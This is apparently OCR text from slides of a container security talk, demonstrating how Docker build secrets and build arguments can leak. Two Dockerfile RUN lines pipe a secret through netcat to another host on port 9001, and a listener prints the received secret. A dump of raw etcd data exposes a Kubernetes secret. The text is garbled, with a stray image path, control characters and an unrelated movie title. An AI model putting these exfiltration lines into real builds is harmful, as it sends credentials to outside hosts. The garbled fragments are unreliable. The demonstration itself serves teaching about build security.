 goto;
vagrant@vagrant: ~/dangerous-build (ssh)
=> => transferring context: 2B 0.0s
=> resolve image config for docker.io/docker/dockerfile:1.0-experimental 1.0s
=> CACHED docker-image://docker.io/docker/dockerfile:1.0-experimental@sha256:cbd6491240cc8894d25e366ba83da19df1187f975dc3a5c2f88ce888ca 0.0s
=> [internal] load build definition from Dockerfile 0.0s
=> => transferring dockerfile: 38B 0.0s
=> [internal] load .dockerignore 0.0s
=> [internal] load metadata for docker.io/library/alpine:latest 0.0s
=> CACHED [1/2] FROM docker.io/library/alpine 0.0s
=> [2/2] RUN --mount=type=secret,id=mysecret cat /run/secrets/mysecret | nc 10.0.2.2 9001 0.6s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:7ce1b814f50472f2b7bfa4a95b1d2b021b808370c1443456d632950931f0a081 0.0s
vagrant@vagrant:~/dangerous-build$ more Dockerfile.2
FROM alpine
ARG myenv
RUN echo $myenv | nc 10.0.2.2 9001
vagrant@vagrant:~/dangerous-build$ docker
Default (zsh)
Last login: Thu Sep 17 16:31:27 on ttys006
Identity added: /Users/liz/.ssh/liz_rsa (liz@lizrice.com)
~ ❯❯❯ nc -l 9001
well hello this is my secret
~ ❯❯❯
root@vagrant: /etc/kubernetes/manifests (ssh)
^Gsomekey^R^MGOTOpiaSecret^Z^FOpaque^Z^@"^@^@^@^@^@^@ q0_^@^@^@^@^@^@^@^@
^Ocompact_rev_key^Pô^G^X°â% <99>^G*^F618143^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@@@
25369,11-14 72%
TALLADEGA NIGHTS